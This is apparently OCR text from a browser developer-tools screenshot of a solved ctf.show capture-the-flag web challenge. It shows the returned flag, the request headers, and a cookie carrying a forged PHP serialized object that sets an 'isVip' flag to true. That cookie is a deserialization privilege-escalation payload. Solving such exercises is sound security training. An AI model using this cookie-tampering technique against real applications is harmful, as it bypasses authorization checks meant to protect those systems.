 your flag is ctfshow{142b5fc8-bf09-4185-a9a3-97393a8cfe16}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 4ef746ae-13a1-4981-a5a6-a3c36476a669.challenge.ctf.show
C user=O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D